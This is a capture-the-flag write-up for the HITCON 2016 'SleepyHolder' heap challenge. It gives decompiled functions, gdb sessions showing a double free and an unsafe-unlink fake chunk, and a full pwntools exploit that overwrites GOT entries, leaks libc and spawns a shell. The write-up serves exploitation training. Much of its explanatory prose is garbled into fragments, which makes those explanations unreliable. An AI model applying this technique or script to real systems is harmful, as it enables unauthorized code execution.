# **Sleepy Holder[KR]**



# **List**



## <span id="page-0-0"></span>**Infomation**

## <span id="page-0-1"></span>**Description**

The Secret Holder has become sleepy and lazy now. nc 52.68.31.117 9547 **[SleepyHolder](https://s3-ap-northeast-1.amazonaws.com/hitcon2016qual/SleepyHolder_3d90c33bdbf3e5189febfa15b09ca5ee61b94015)** [libc.so.6](https://s3-ap-northeast-1.amazonaws.com/hitcon2016qual/libc.so.6_375198810bb39e6593a968fcbcf6556789026743)

## <span id="page-0-2"></span>**Related file**

## **File list**

- [SleepyHolder\\_3d90c33bdbf3e5189febfa15b09ca5ee61b94015](https://www.lazenca.net/download/attachments/7536654/SleepyHolder_3d90c33bdbf3e5189febfa15b09ca5ee61b94015?version=1&modificationDate=1507767737788&api=v2)
- [libc.so.6\\_375198810bb39e6593a968fcbcf6556789026743](https://www.lazenca.net/download/attachments/7536654/libc.so.6_375198810bb39e6593a968fcbcf6556789026743?version=1&modificationDate=1507767736552&api=v2)

## <span id="page-0-3"></span>**Source Code**

**Files**

[SleepyHolder.c](https://www.lazenca.net/download/attachments/7536654/SleepyHolder.c?version=1&modificationDate=1507767774621&api=v2)

## <span id="page-0-4"></span>**Write Up**

<span id="page-0-5"></span>**File information**

## **File information** autolycos@ubuntu:~/CTF/HITCON2016/SleepyHolder\$ file SleepyHolder 3d90c33bdbf3e5189febfa15b09ca5ee61b94015 SleepyHolder\_3d90c33bdbf3e5189febfa15b09ca5ee61b94015: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1] =46f0e70abd9460828444d7f0975a8b2f2ddbad46, stripped autolycos@ubuntu:~/CTF/HITCON2016/SleepyHolder\$ checksec.sh --file SleepyHolder\_3d90c33bdbf3e5189febfa15b09ca5ee61b94015 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE<br>Partial RELRO Canary found NX enabled No PIE No RPATH No RUNPATH Partial RELRO Canary found NX enabled No PIE No RPATH No RUNPATH SleepyHolder\_3d90c33bdbf3e5189febfa15b09ca5ee61b94015 autolycos@ubuntu:~/CTF/HITCON2016/SleepyHolder\$

## <span id="page-1-0"></span>**Binary analysis**

 **.**  $\circ$  1.  $^{\circ}$  2.  $^{\circ}$  3.

#### **./SleepyHolder**

autolycos@ubuntu:~/CTF/HITCON2016/SleepyHolder\$ ./SleepyHolder\_3d90c33bdbf3e5189febfa15b09ca5ee61b94015 Waking Sleepy Holder up ...

Hey! Do you have any secret?

I can help you to hold your secrets, and no one will be able to see it :)

1. Keep secret

2. Wipe secret

3. Renew secret

### <span id="page-1-1"></span>**Main**

#### $\bullet$  **main() .**

- "/dev/urandom" "4095" AND Heap .
- $\circ$ .

**main()**

```
void fastcall noreturn main( int64 a1, char **a2, char **a3)
{
  int command; // eax MAPDST
  unsigned int buf; // [rsp+4h] [rbp-1Ch]
  int fd; // [rsp+8h] [rbp-18h]
  char tmp; // [rsp+10h] [rbp-10h]
 unsigned __int64 v8; // [rsp+18h] [rbp-8h]
 v8 = \text{readfsqword}(0x28u);
  setSIGALM();
  puts("Waking Sleepy Holder up ...");
 fd = open("/dev/urandom", 0);
  read(fd, &buf, 4uLL);
  buf &= 4095u;
  malloc(buf);
  sleep(3u);
  puts("Hey! Do you have any secret?");
  puts("I can help you to hold your secrets, and no one will be able to see it :)");
  while ( 1 )
   {
    puts("1. Keep secret");
    puts("2. Wipe secret");
    puts("3. Renew secret");
    memset(&tmp, 0, 4uLL);
    read(0, &tmp, 4uLL);
   command = atoi(\&tmp);
     switch ( command )
     {
      case 2:
        WipeSecret();
        break;
      case 3:
        RenewSecret();
        break;
      case 1:
        KeepSecret();
         break;
     }
  }
}
```
### <span id="page-2-0"></span>**KeepSecret**

 **.**

calloc() .

 $\circ$ 

- Small : 40 byte
- Big : 4000 byte
- Huge : 400000 byte
- **.**
	- gSmallSecret
	- gBigSecret
	- gHugeSecret
- $\circ$  **.(set 1)**
	- gSmallSecretFlag
	- gBigSecretFlag
	- gHugeSecretFlag
- $\circ$  read().

#### **KeepSecret**

```
unsigned __int64 KeepSecret()
{
  int command; // eax
  char tmp; // [rsp+10h] [rbp-10h]
  unsigned __int64 v3; // [rsp+18h] [rbp-8h]
 v3 = \text{readfsqrt}(0x28u); puts("What secret do you want to keep?");
  puts("1. Small secret");
  puts("2. Big secret");
  if ( !gHugeSecretFlag )
    puts("3. Keep a huge secret and lock it forever");
 memset(&tmp, 0, 4uLL);
  read(0, &tmp, 4uLL);
 command = atoi(&tmp);
 if ( command == 2 )
   {
    if ( !gBigSecretFlag )
     {
      gBigSecret = calloc(1uLL, 0xFA0uLL);
       gBigSecretFlag = 1;
      puts("Tell me your secret: ");
      read(0, gBigSecret, 0xFA0uLL);
     }
   }
  else if ( command == 3 )
   {
     if ( !gHugeSecretFlag )
     {
      gHugeSecret = calloc(1uLL, 0x61A80uLL);
      gHugeSecretFlag = 1;
      puts("Tell me your secret: ");
      read(0, gHugeSecret, 0x61A80uLL);
     }
  }
  else if ( command == 1 && !gSmallSecretFlag )
  {
    gSmallSecret = calloc(1uLL, 0x28uLL);
    gSmallSecretFlag = 1;
    puts("Tell me your secret: ");
    read(0, gSmallSecret, 0x28uLL);
  }
  return __readfsqword(0x28u) ^ v3;
}
```
## <span id="page-3-0"></span>**WipeSecret**

```
 .
          \circ KeepSecret()
                   Small, Big Secret .
                    Huge secret .
              , Huge secret .
               flag 0 .
\bullet .
          \circ .
          \circ .
\bullet .
          <sup>o</sup> flag Heap .<br>
<sup>o</sup> Heap free() Heap .
          \circ Heap free()
```
#### **WipeSecret()**

```
unsigned __int64 WipeSecret()
{
  int command; // eax
  char tmp; // [rsp+10h] [rbp-10h]
  unsigned __int64 v3; // [rsp+18h] [rbp-8h]
 v3 = \text{readfsqrt}(0x28u); puts("Which Secret do you want to wipe?");
  puts("1. Small secret");
  puts("2. Big secret");
  memset(&tmp, 0, 4uLL);
  read(0, &tmp, 4uLL);
 command = atoi(\&tmp);
 if ( command == 1 )
   {
    free(gSmallSecret);
    gSmallSecretFlag = 0;
  }
  else if ( command == 2 )
  {
    free(gBigSecret);
    gBigSecretFlag = 0;
  }
  return __readfsqword(0x28u) ^ v3;
}
```
#### <span id="page-4-0"></span>**RenewSecret**

```
 .
```
**RenewSecret**

 $\circ$  KeepSecret() <sup>o</sup> Small, Big Secret .

```
__int64 RenewSecret()
{
  int command; // eax@1
 char input; // [rsp+10h] [rbp-10h]@1
  __int64 v3; // [rsp+18h] [rbp-8h]@1
 v3 = *MK_FP(\text{FS}, 40LL); puts("Which Secret do you want to renew?");
  puts("1. Small secret");
  puts("2. Big secret");
  memset(&input, 0, 4uLL);
  read(0, &input, 4uLL);
 command = atoi(\&input);if (command == 1) {
    if ( gSmallSecretState )
    {
      puts("Tell me your secret: ");
      read(0, gSmallSecret, 0x28uLL);
    }
  }
  else if ( command == 2 && gBigSecMsgState )
  {
    puts("Tell me your secret: ");
    read(0, gBigSecMsg, 0xFA0uLL);
  }
  return *MK_FP(__FS__, 40LL) ^ v3;
}
```
## **Debuging**

## <span id="page-5-0"></span>**Heap Overflow**

- **Heap Overflow .**
	- "Keep secret" "Small secret"
	- "Keep secret" "Big secret"
	- "Wipe secret" "Small secret"
	- "Keep secret" "Huge secret" "Wipe secret" "Small secret"
- **Debuging .**

## **Break point**

gdb-peda\$ b \*0x400000 + 0x9ff Breakpoint 1 at 0x4009ff gdb-peda\$ b \*0x400000 + 0xa5b Breakpoint 2 at 0x400a5b gdb-peda\$ b \*0x400000 + 0xab1 Breakpoint 3 at 0x400ab1 gdb-peda\$ b \*0x400000 + 0xb94 Breakpoint 4 at 0x400b94 gdb-peda\$ b \*0x400000 + 0xbaf Breakpoint 5 at 0x400baf gdb-peda\$

- $\bullet$  **.**
	- "Keep secret" "Small secret"
	- "Keep secret" "Big secret"
	- "Wipe secret" "Small secret"
- $\bullet$  **.**
- "gSmallSecret" 0x6020d0 , Heap 0x603bb0 .
- "gBigSecret" 0x6020c0 , Heap 0x603be0 .
- "Wipe secret" "Small secret" "Small secret" , .

#### **"Wipe secret" "Small secret"**

```
gdb-peda$ r
Starting program: /home/lazenca0x0/CTF/HITCON/SleepyHolder
/SleepyHolder_3d90c33bdbf3e5189febfa15b09ca5ee61b94015 
Waking Sleepy Holder up ...
Hey! Do you have any secret?
I can help you to hold your secrets, and no one will be able to see it :)
1. Keep secret
2. Wipe secret
3. Renew secret
1
What secret do you want to keep?
1. Small secret
2. Big secret
3. Keep a huge secret and lock it forever
1
Breakpoint 1, 0x00000000004009ff in ?? ()
gdb-peda$ x/i $rip
=> 0x4009ff: mov QWORD PTR [rip+0x2016ca],rax # 0x6020d0
gdb-peda$ i r rax
rax 0x603bb0 0x603bb0
gdb-peda$ c
Continuing.
Program received signal SIGALRM, Alarm clock.
Tell me your secret: 
AAAA
1. Keep secret
2. Wipe secret
3. Renew secret
1
What secret do you want to keep?
1. Small secret
2. Big secret
3. Keep a huge secret and lock it forever
\mathcal{L}Breakpoint 2, 0x0000000000400a5b in ?? ()
gdb-peda$ x/i $rip
= \sqrt{0 \times 400a5b}: mov \sqrt{0 \times 20165e}, rax \sqrt{0 \times 6020c0}gdb-peda$ i r rax
rax 0x603be0 0x603be0
gdb-peda$ c
Continuing.
Tell me your secret: 
BBBB
1. Keep secret
2. Wipe secret
3. Renew secret
\mathcal{L}Which Secret do you want to wipe?
1. Small secret
2. Big secret
1
Breakpoint 4, 0x0000000000400b94 in ?? ()
gdb-peda$ x/gx 0x6020d0
0x6020d0: 0x0000000000603bb0
gdb-peda$ x/gx 0x6020c0
0x6020c0: 0x00000000000603be0
gdb-peda$
```
- **"Keep secret" "Huge secret" "Small secret" "Small bin" .** Heap malloc() Heap .
	- $^{\circ}$  malloc() heap.
	- o "Small secret" "Small bin", Heap fd, bk main\_arena .
		- $\blacksquare$  fd : 0x00007ffff7dd1b98
		- **bk: 0x00007ffff7dd1b98**
- "gHugeSecret" 0x6020c8 , Heap 0x7ffff7f73010 .

#### **"Keep secret" "Huge secret"**

```
gdb-peda$ c
Continuing.
1. Keep secret
2. Wipe secret
3. Renew secret
1
What secret do you want to keep?
1. Small secret
2. Big secret
3. Keep a huge secret and lock it forever
3
Breakpoint 3, 0x0000000000400ab1 in ?? ()
gdb-peda$ x/i $rip
= > 0x400ab1: mov  QWORD PTR [rip+0x201610], rax \# 0x6020c8
gdb-peda$ i r rax
rax 0x7ffff7f73010 0x7ffff7f73010
gdb-peda$ p main_arena.system_mem 
$1 = 0x21000gdb-peda$ p main_arena.max_system_mem 
$2 = 0x21000gdb-peda$ p main_arena.bins[4]
$3 = (mchunkptr) 0x603ba0gdb-peda$ p main_arena.bins[5]
$4 = (mchunkptr) 0x603ba0
gdb-peda$ x/4gx 0x603ba0
0x603ba0: 0x0000000000000000 0x0000000000000031
0x603bb0: 0x00007ffff7dd1b98 0x00007ffff7dd1b98
gdb-peda$
```
- **"Unsafe unlink" .**
	- Out Summer Fig. 2.1 Millocated chunk size PREV\_INUSE.
		- Overflow . "Small secret" (Double free) PREV\_INUSE .
		- "Wipe secret" "Small secret" , "Small secret" (Double free) fastbin .
		- "Keep secret" "Small secret" , "Big secret" chunk size PREV\_INUSE "Small secret" .
	- fastbin, smallbin
	- "Small secret" Fake chunk .

```
Remove "prev_size"
```

```
gdb-peda$ p main_arena.bins[4]
$5 = (mchunkptr) 0x603ba0gdb-peda$ p main_arena.bins[5]
$6 = (mchunkptr) 0x603ba0gdb-peda$ p main_arena.fastbinsY 
$7 = {0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0}
gdb-peda$ c
Continuing.
Tell me your secret: 
CCCC
1. Keep secret
2. Wipe secret
3. Renew secret
\mathcal{L}Which Secret do you want to wipe?
1. Small secret
2. Big secret
1
Breakpoint 4, 0x0000000000400b94 in ?? ()
gdb-peda$ p main_arena.bins[4]
$8 = (mchunkptr) 0x603ba0gdb-peda$ p main_arena.bins[5]
$9 = (mchunkptr) 0x603ba0
gdb-peda$ p main_arena.fastbinsY 
$10 = {0x0, 0x603ba0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0}gdb-peda$ c
Continuing.
1. Keep secret
2. Wipe secret
3. Renew secret
1
What secret do you want to keep?
1. Small secret
2. Big secret
1
Breakpoint 1, 0x00000000004009ff in ?? ()
gdb-peda$ p main_arena.bins[4]
$11 = (mchunkptr) 0x603ba0gdb-peda$ p main_arena.bins[5]
$12 = (mchunkptr) 0x603ba0gdb-peda$ p main_arena.fastbinsY 
$13 = {0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0}
gdb-peda$ x/6gx 0x603bb0
0x603bb0: 0x0000000000000000 0x0000000000000000
0x603bc0: 0x0000000000000000 0x0000000000000000
0x603bd0: 0x0000000000000000 0x0000000000000fb0
gdb-peda$
```
 **Fake chunk .**

 $\circ$  Fake chunk Allocated chunk prev size .

#### **Unsafe unlink**

```
gdb-peda$ c
Continuing.
Tell me your secret: 
AAAAAAAABBBBBBBBCCCCCCCCDDDDDDDDEEEEEEEE
1. Keep secret
2. Wipe secret
3. Renew secret
1. Keep secret
2. Wipe secret
3. Renew secret
\mathord{\sim_{\mathbb{C}}}Program received signal SIGINT, Interrupt.
0x00007ffff7b04230 in __read_nocancel () at ../sysdeps/unix/syscall-template.S:84
84 ../sysdeps/unix/syscall-template.S: No such file or directory.
gdb-peda$ x/6gx 0x603bb0
0x603bb0: 0x414141414141414141 0x4242424242424242
0x603bc0: 0x4343434343434343 0x4444444444444444
0x603bd0:  0x4545454545454545  0x000000000000fb0
gdb-peda$ set *0x603bb0 = 0x0gdb-peda$ set *0x603bb4 = 0x0
gdb-peda$ set *0x603bb8 = 0x0
gdb-peda$ set *0x603bbc = 0x0gdb-peda$ set *0x603bc0 = 0x6020d0 - 0x18
gdb-peda$ set *0x603bc4 = 0x0
gdb-peda$ set *0x603bc8 = 0x6020d0 - 0x10
gdb-peda$ set *0x603bcc = 0x0
gdb-peda$ set *0x603bd0 = 0x20
gdb-peda$ set *0x603bd4 = 0x0
gdb-peda$ x/6gx 0x603bb0
0x603bb0: 0x0000000000000000 0x0000000000000000
0x603bc0: 0x00000000006020b8 0x00000000006020c0
0x603bd0: 0x0000000000000020 0x0000000000000fb0
gdb-peda$ x/gx 0x6020d0
0x6020d0: 0x00000000000603bb0
gdb-peda$
```
### **Fake chunk .**

## **Fake chunk**



 **"Unsafe unlink" "gSmallSecret"(0x6020d0) ".bss" (0x6020d0 - 0x18) .**

**The value of the "gSmallSecret" area has changed.**

```
gdb-peda$ c
Continuing.
2
Which Secret do you want to wipe?
1. Small secret
2. Big secret
2
Breakpoint 5, 0x0000000000400baf in ?? ()
gdb-peda$ x/gx 0x6020d0
0x6020d0: 0x00000000006020b8
gdb-peda$
```
**Detailed explanation of the Unsafe unlink**

[unsafe unlink](https://www.lazenca.net/display/TEC/unsafe+unlink)

## <span id="page-10-0"></span>**Structure of Exploit code**

• Payload .

.

 $\bullet$ 

1. Unsafe unlink( ) 2. Leak Heap Address 3. offset 4. Overflow(system) **Payload** 



• payload .

• Leak libc address

## <span id="page-10-1"></span>**Information for attack**

### <span id="page-10-2"></span>**Leak libc address**

• libc address .

- unsafe unlink "gSmallSecret" 0x6020b8(.bss ) .
- "gSmallSecret" .
- 0x6020C0 ~ 0x6020E0
- **"Renew secret" "Small secret" .**  $\circ$  got, plt, shell

```
Overwrite to global variable
```

```
gdb-peda$ b *0x400C86
gdb-peda$ c
Continuing.
3
Which Secret do you want to renew?
1. Small secret
2. Big secret
1
Tell me your secret:
AAAAAAAABBBBBBBBCCCCCCCCDDDDDDDDEEEEEEEE
Breakpoint 5, 0x0000000000400c86 in ?? ()
gdb-peda$ x/6gx 0x00000000006020b8
0x6020b8: 0x4141414141414141 0x4242424242424242
0x6020c8: 0x4343434343434343 0x4444444444444444
0x6020d8: 0x4545454545454545 0x000000000000001
gdb-peda$
```
#### $\bullet$  **libc address .**

 $\circ$  free() got .

- "Renew secret" "Small secret" .
	- gBigSecret [0x6020c0] : atoi() got
	- gHugeSecret [0x6020c8] : puts() got
	- gSmallSecret [0x6020d0] : free() got
- o "Renew secret" "Small secret" free() got
	- $\blacksquare$  free() plt puts() plt.
- "Wipe secret" "Big secret" free() got puts() .
	- "Big secret" "gBigSecret" atoi() got .

# <span id="page-11-0"></span>**Exploit Code**

#### **Exploitcode.py**

```
from pwn import *
#context.log_level = 'debug'
libc = ELF('/lib/x86 64-linux-qnu/libe.so.6')def KeepSecret(size,content):
    p.recvuntil('3. Renew secret\n')
    p.sendline('1')
    p.recvuntil('2. Big secret\n')
    p.sendline(str(size));
    p.recvuntil('Tell me your secret: ')
    p.send(content)
def WipeSecret(size):
    p.recvuntil('3. Renew secret\n')
    p.sendline('2')
    p.recvuntil('2. Big secret\n')
    p.sendline(str(size))
def RenewSecret(size,content):
    p.recvuntil('3. Renew secret\n')
     p.sendline('3')
```

```
 p.recvuntil('2. Big secret\n')
    p.sendline(str(size))
    p.recvuntil('Tell me your secret: ')
    p.send(content)
gSmallSecret = 0x6020D0
p = process('SleepyHolder_3d90c33bdbf3e5189febfa15b09ca5ee61b94015')
bin = ELF('SleepyHolder_3d90c33bdbf3e5189febfa15b09ca5ee61b94015')
#Remove "prev_size"
KeepSecret(1,'AAAA')
KeepSecret(2,'BBBB')
WipeSecret(1)
KeepSecret(3,'CCCC')
WipeSecret(1)
#Unsafe unlink
secret = p64(0)secret += p64(0)secret += p64(gSmallSecret - 0x18)
secret += p64(gSmallSecret - 0x10)
secret += p64(0x20)KeepSecret(1,secret)
WipeSecret(2)
#Overwrite to global variable
secret = p64(0) \#[0x6020b8]secret += p64(bin.gov['atoi']) #gBigSecret[0x6020c0]
secret += p64(bin.got['puts']) #gHugeSecret[0x6020c8]
secret += p64(bin.got['free']) #gSmallSecret[0x6020d0]
secret += p64(1) * 3 #gBigSecretFlag[0x6020d8],gHugeSecretFlag[0x6020dc],gSmallSecretFlag
[0x6020e0],...
RenewSecret(1,secret)
#Leak libc
RenewSecret(1,p64(bin.plt['puts'])) #bin.got['free']:bin.plt['free'] -> bin.plt
['puts']
wipeSecret(2) #puts(atoi() got) #puts(atoi() got)
libcAddr = u64(p.recv(6).ljust(8,' \x00'))libc.address += libcAddr - libc.symbols['atoi']
systemAddr = libc.symbols['system']
log.info("Libc Address : " + hex(libc.address))
log.info("System : " + hex(systemAddr))
#Overwrite
RenewSecret(1,p64(systemAddr)) #bin.got['free']:bin.plt['puts'] -> 
address of system()
KeepSecret(2,'sh\0') #save 'sh'character in the 
Bigsecret area
WipeSecret(2) #system('sh') #formation and the system of ships and the system of ships and the system of ships and the system of ships and the system of ships and the system of ships and the system of ships and the system 
p.interactive()
```
### **SYNOPSIS**

```
#include <stdlib.h> 
int system(const char *command);
```
## <span id="page-12-0"></span>**Flag**

**Flag** | flag is: hitcon{The Huuuuuuuuuuuge Secret Really MALLOC a difference!}

## <span id="page-12-1"></span>**Related Site**

[https://github.com/mehQQ/public\\_writeup/tree/master/hitcon2016/SleepyHolder](https://github.com/mehQQ/public_writeup/tree/master/hitcon2016/SleepyHolder)

**D** Unknown macro: 'html'